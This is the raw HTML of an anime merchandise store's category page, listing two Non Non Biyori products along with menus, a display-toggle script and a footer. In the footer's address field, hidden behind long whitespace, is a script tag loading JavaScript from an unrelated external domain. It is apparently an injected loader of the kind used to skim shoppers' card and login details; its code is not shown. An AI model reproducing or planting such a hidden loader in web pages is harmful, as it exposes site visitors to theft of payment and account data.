<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">Non Non Biyori</h1>


<div id="indexProductListCatDescription" class="content">Non Non Biyori<br /></div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="591_1161_3169" /><input type="hidden" name="sort" value="20a" /><select name="filter_id" class="m-wrap" onchange="this.form.submit()">
  <option value="" selected="selected">All Manufacturers</option>
  <option value="579">Azur Maker</option>
  <option value="402">Kadokawa Games</option>
</select>
<select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<div id="productListing">

<div id="productsListingTopNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>2</strong> (of <strong>2</strong> products)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=53688&products_type=8">Non Non Biyori - Color Mug</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 95 x 82 mm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=53688&products_type=8"><img src="images/Accessories12/TL300834721.jpg" alt="Non Non Biyori - Color Mug" title=" Non Non Biyori - Color Mug " width="88" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$25.00 </span>&nbsp;<span class="productSpecialPrice">$24.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.50&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=40534&products_type=8">Non Non Biyori Repeat - Long Poster Collection - Single BLIND BOX</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Approx. 72.8 x 25.7cm Set of 8 per box 1 per pack ***We cannot guarantee any...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=40534&products_type=8"><img src="images/Accessories5/TL300821474.jpg" alt="Non Non Biyori Repeat - Long Poster Collection - Single BLIND BOX" title=" Non Non Biyori Repeat - Long Poster Collection - Single BLIND BOX " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price">$12.99<br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
</div>
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>2</strong> (of <strong>2</strong> products)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

</div>











</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71581"><img src="images/Accessories18/TL300852318.jpg" alt="Tamagotchi - Original Tamagotchi Dreamy" title=" Tamagotchi - Original Tamagotchi Dreamy " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71581">Tamagotchi - Original Tamagotchi Dreamy</a></p>
                <p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$19.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71580"><img src="images/Accessories18/TL300852317.jpg" alt="Tamagotchi - Original Tamagotchi Candy Swirl" title=" Tamagotchi - Original Tamagotchi Candy Swirl " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71580">Tamagotchi - Original Tamagotchi Candy Swirl</a></p>
                <p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$19.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71579"><img src="images/Accessories18/TL300852316.jpg" alt="Tamagotchi - Original Tamagotchi Apple Sweet" title=" Tamagotchi - Original Tamagotchi Apple Sweet " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71579">Tamagotchi - Original Tamagotchi Apple Sweet</a></p>
                <p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$19.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71578"><img src="images/Accessories18/TL300852315.jpg" alt="Tamagotchi - Original Tamagotchi My Garden" title=" Tamagotchi - Original Tamagotchi My Garden " width="50" height="47" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71578">Tamagotchi - Original Tamagotchi My Garden</a></p>
                <p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$19.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71577"><img src="images/Accessories18/TL300852314.jpg" alt="Tamagotchi - Original Tamagotchi Angel Night Garden" title=" Tamagotchi - Original Tamagotchi Angel Night Garden " width="50" height="46" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71577">Tamagotchi - Original Tamagotchi Angel Night Garden</a></p>
                <p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$19.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71576"><img src="images/Accessories18/TL300852313.jpg" alt="Tamagotchi - Original Tamagotchi Tama Pajama" title=" Tamagotchi - Original Tamagotchi Tama Pajama " width="50" height="49" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71576">Tamagotchi - Original Tamagotchi Tama Pajama</a></p>
                <p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$19.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71575"><img src="images/Accessories18/TL300852312.jpg" alt="Tamagotchi - Original Tamagotchi Tama Candy" title=" Tamagotchi - Original Tamagotchi Tama Candy " width="50" height="48" /></a>
            <div class="media-body">
